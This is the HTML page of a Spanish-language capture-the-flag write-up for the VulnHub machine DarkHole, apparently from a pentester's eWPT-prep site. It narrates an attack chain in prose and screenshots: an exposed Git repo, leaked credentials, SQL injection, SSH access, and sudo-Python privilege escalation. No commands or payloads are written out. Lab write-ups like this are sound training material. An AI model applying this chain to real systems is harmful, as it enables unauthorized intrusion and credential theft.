

<file: eWPT/darhole2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>DarkHole - Writeup | naow</title>

    <link rel="stylesheet" href="../styles/main.css">

    <style>
        .writeup-container {
            max-width: 1100px;
            margin: 0 auto;
            padding: 40px 20px;
        }

        .machine-header {
            margin-bottom: 50px;
            padding-bottom: 25px;
            border-bottom: 1px solid #333;
        }

        .machine-header h1 {
            margin-bottom: 10px;
        }

        .machine-info {
            color: #aaa;
            font-size: 1rem;
        }

        .machine-info span {
            margin-right: 20px;
        }

        .writeup-section {
            margin-bottom: 55px;
        }

        .writeup-section h2 {
            margin-bottom: 20px;
            color: #fff;
            border-left: 4px solid #7cff00;
            padding-left: 12px;
        }

        .writeup-section h3 {
            margin-top: 30px;
            margin-bottom: 15px;
            color: #ddd;
        }

        .writeup-section p {
            line-height: 1.7;
            margin-bottom: 20px;
        }

        .terminal {
            background: #111;
            border: 1px solid #333;
            border-radius: 5px;
            padding: 18px;
            margin: 20px 0;
            overflow-x: auto;
        }

        .terminal code {
            color: #7cff00;
            font-family: monospace;
            white-space: pre-wrap;
        }

        .writeup-image {
            width: 100%;
            display: block;
            margin: 25px auto 35px auto;
            border-radius: 4px;
            border: 1px solid #333;
        }

        .flag {
            background: #151515;
            border-left: 4px solid #7cff00;
            padding: 15px;
            margin-top: 20px;
            font-family: monospace;
        }

        .back-button {
            display: inline-block;
            margin-bottom: 30px;
        }
    </style>
</head>

<body>

<header>
    <h1>naow</h1>
    <p>Pentester & Red Team</p>

    <nav>
        <a href="../index.html">Inicio</a>
        <a href="../maquinas.html">Máquinas</a>
        <a href="../about.html">Sobre Mí</a>
        <a href="../ewpt.html">Preparación eWPT</a>
    </nav>
</header>

<main class="writeup-container">

    <a href="../maquinas.html" class="back-button">← Volver a máquinas</a>

    <!-- CABECERA -->

    <section class="machine-header">

        <h1>DarkHole</h1>

        <div class="machine-info">
            <span>Plataforma: VulnHub</span>
            <span>Dificultad: Fácil</span>
            <span>Sistema: Linux</span>
        </div>

        <p>
            En este Writeup resolveremos la máquina DarkHole. Durante la explotación
            encontraremos un repositorio Git expuesto, credenciales en commits anteriores,
            una vulnerabilidad SQL Injection que nos permitirá obtener nuevas credenciales
            y finalmente escalaremos privilegios hasta root mediante permisos sudo sobre Python.
        </p>

    </section>


    <!-- RECONOCIMIENTO -->

    <section class="writeup-section">

        <h2>Reconocimiento</h2>

        <p>
            Comenzamos realizando un descubrimiento de hosts dentro de nuestra red
            para identificar la dirección IP correspondiente a la máquina objetivo.
        </p>

        <img
            src="../assets/images/darkhole2/1º.nmapsn.png"
            alt="Descubrimiento de hosts con Nmap"
            class="writeup-image"
        >

        <p>
            Una vez identificada la máquina objetivo, realizamos un escaneo completo
            de puertos TCP.
        </p>

        <img
            src="../assets/images/darkhole2/2º.nmapdescubrirpuertos.png"
            alt="Escaneo completo de puertos"
            class="writeup-image"
        >

        <p>
            Encontramos dos puertos principales abiertos: SSH en el puerto 22
            y HTTP en el puerto 80.
        </p>

        <p>
            A continuación realizamos un escaneo más detallado para identificar
            versiones y posibles directorios o recursos interesantes.
        </p>

        <img
            src="../assets/images/darkhole2/3º.nmapsCV.png"
            alt="Escaneo de versiones y servicios"
            class="writeup-image"
        >

        <p>
            El resultado nos muestra algo especialmente interesante en el servicio web:
            parece existir un repositorio <strong>.git</strong> accesible desde la aplicación.
        </p>

    </section>


    <!-- GIT EXPUESTO -->

    <section class="writeup-section">

        <h2>Repositorio Git expuesto</h2>

        <p>
            Accedemos al directorio <strong>.git</strong> y comprobamos que el repositorio
            se encuentra expuesto públicamente.
        </p>

        <img
            src="../assets/images/darkhole2/4º.encontramos.git.png"
            alt="Repositorio Git encontrado"
            class="writeup-image"
        >

        <p>
            También podemos acceder a la página principal de login de la aplicación.
        </p>

        <img
            src="../assets/images/darkhole2/4ºpuerto80loginnormal.jpg"
            alt="Página de login de DarkHole"
            class="writeup-image"
        >

        <p>
            Procedemos a descargar el contenido del repositorio Git para poder
            analizar los archivos y el historial de commits.
        </p>

        <img
            src="../assets/images/darkhole2/5º.gitdescomprimido.png"
            alt="Repositorio Git descargado"
            class="writeup-image"
        >

        <p>
            Al revisar el código actual observamos que el login utiliza medidas
            de sanitización sobre los parámetros introducidos.
        </p>

        <img
            src="../assets/images/darkhole2/6ºloginsanitizado.png"
            alt="Código del login sanitizado"
            class="writeup-image"
        >

        <p>
            Sin embargo, al revisar el historial del repositorio encontramos
            información interesante en commits anteriores.
        </p>

        <img
            src="../assets/images/darkhole2/7ºencontramosengitelloginconloscomandos.png"
            alt="Credenciales encontradas en Git"
            class="writeup-image"
        >

        <p>
            Las credenciales encontradas nos permiten autenticarnos correctamente
            en la aplicación web.
        </p>

        <img
            src="../assets/images/darkhole2/8ºconseguimosaccederalusuaroyestamosdentro.png"
            alt="Acceso conseguido a la aplicación"
            class="writeup-image"
        >

    </section>


    <!-- SQL INJECTION -->

    <section class="writeup-section">

        <h2>SQL Injection</h2>

        <p>
            Una vez dentro de la aplicación observamos que el parámetro
            <strong>id</strong> es potencialmente vulnerable a SQL Injection.
        </p>

        <img
            src="../assets/images/darkhole2/9ºsqlinjectionenelparametroID.png"
            alt="SQL Injection en parámetro ID"
            class="writeup-image"
        >

        <p>
            Enumeramos las bases de datos disponibles y encontramos una base
            de datos perteneciente a la aplicación llamada <strong>darkhole_2</strong>.
        </p>

        <p>
            Dentro de esta base de datos encontramos dos tablas de interés:
            <strong>ssh</strong> y <strong>users</strong>.
        </p>

        <img
            src="../assets/images/darkhole2/10ºenconttramos2tablassshyusser.png"
            alt="Tablas encontradas en la base de datos"
            class="writeup-image"
        >

        <p>
            Continuamos enumerando la tabla <strong>ssh</strong> para conocer
            las columnas disponibles.
        </p>

        <img
            src="../assets/images/darkhole2/11ºencontramoslascolumnas.png"
            alt="Columnas de la tabla SSH"
            class="writeup-image"
        >

        <p>
            Finalmente obtenemos unas credenciales almacenadas en la base de datos.
        </p>

        <img
            src="../assets/images/darkhole2/12ºcredencialesencontradas.png"
            alt="Credenciales encontradas"
            class="writeup-image"
        >

    </section>


    <!-- ACCESO SSH -->

    <section class="writeup-section">

        <h2>Acceso inicial por SSH</h2>

        <p>
            Probamos las credenciales obtenidas contra el servicio SSH y conseguimos
            acceder correctamente al sistema como el usuario <strong>losy</strong>.
        </p>

        <img
            src="../assets/images/darkhole2/13ºcredencialesfuncionandoaccesoconelssh.png"
            alt="Acceso SSH como losy"
            class="writeup-image"
        >

    </section>


    <!-- ENUMERACION -->

    <section class="writeup-section">

        <h2>Enumeración del sistema</h2>

        <p>
            Una vez dentro comenzamos la enumeración del sistema buscando archivos,
            configuraciones o comandos que puedan ayudarnos a escalar privilegios.
        </p>

        <p>
            Revisando el historial de comandos de Bash encontramos información
            interesante relacionada con el sistema.
        </p>

        <img
            src="../assets/images/darkhole2/14ºencontramosdentrodelbash_historycosasparasubirdeusuario.png"
            alt="Información encontrada en bash history"
            class="writeup-image"
        >

        <p>
            A través de la vulnerabilidad RCE encontramos más información dentro
            del historial de comandos de otro usuario.
        </p>

        <img
            src="../assets/images/darkhole2/15ºatravesdelRCEencontramosdentrodelotrobashhistoryulacontraseña.png"
            alt="Información encontrada mediante RCE"
            class="writeup-image"
        >

        <p>
            Entre la información encontrada obtenemos una contraseña.
        </p>

        <img
            src="../assets/images/darkhole2/16ºaquilacontraseña.png"
            alt="Contraseña encontrada"
            class="writeup-image"
        >

    </section>


    <!-- USER FLAG -->

    <section class="writeup-section">

        <h2>Flag de usuario</h2>

        <p>
            Con el acceso conseguido podemos localizar y leer la primera flag
            correspondiente al usuario.
        </p>

        <img
            src="../assets/images/darkhole2/17ºprimeraflagencontrada.png"
            alt="User flag encontrada"
            class="writeup-image"
        >

    </section>


    <!-- ESCALADA DE PRIVILEGIOS -->

    <section class="writeup-section">

        <h2>Escalada de privilegios</h2>

        <p>
            Para continuar con la escalada de privilegios revisamos los permisos
            sudo disponibles para el usuario actual.
        </p>

        <img
            src="../assets/images/darkhole2/18ºpermisosensudo-lparapython3.png"
            alt="Permisos sudo para Python3"
            class="writeup-image"
        >

        <p>
            Observamos que el usuario puede ejecutar Python como root mediante sudo.
            Aprovechando este permiso conseguimos elevar nuestros privilegios y
            obtener una shell como root.
        </p>

        <img
            src="../assets/images/darkhole2/19ºaccesorootconseguidograciasaunSUDO-l.png"
            alt="Acceso root conseguido"
            class="writeup-image"
        >

        <div class="flag">
            <strong>Root conseguido ✓</strong>
        </div>

    </section>


    <!-- CONCLUSION -->

    <section class="writeup-section">

        <h2>Conclusión</h2>

        <p>
            DarkHole presenta una cadena de explotación interesante que combina
            diferentes técnicas. Comenzamos con reconocimiento de servicios y
            descubrimos un repositorio Git expuesto.
        </p>

        <p>
            El análisis del historial del repositorio nos permite encontrar
            credenciales para acceder a la aplicación. Posteriormente identificamos
            una vulnerabilidad SQL Injection que nos proporciona nuevas credenciales
            para acceder mediante SSH.
        </p>

        <p>
            Finalmente, mediante la enumeración del sistema encontramos información
            sensible y conseguimos escalar privilegios hasta root gracias a permisos
            sudo inseguros sobre Python.
        </p>

    </section>

</main>


<footer>
    <p>
        © 2026 naow |
        <a href="mailto:naowcs@gmail.com">Contacto</a>
    </p>
</footer>

</body>
</html>
</file>


